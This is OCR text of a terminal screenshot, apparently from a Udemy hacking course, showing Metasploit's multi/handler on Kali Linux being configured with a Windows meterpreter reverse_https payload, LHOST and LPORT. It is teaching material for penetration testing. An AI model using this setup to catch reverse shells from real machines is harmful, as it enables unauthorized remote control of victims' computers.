 Applications Places Terminator Thu 19:06 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.20.14.213
LHOST => 10.20.14.213
msf exploit(handler) >
udemy